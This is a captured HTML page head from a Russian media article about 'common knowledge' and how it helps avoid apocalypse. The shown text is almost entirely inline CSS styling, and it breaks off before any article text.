

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/common-knowledge/
body_size: 35652
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/common-knowledge/">
	<title>&laquo;Я&nbsp;знаю, что ты&nbsp;знаешь&raquo;: что такое общее знание и как оно помогает нам избежать апокалипсиса &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 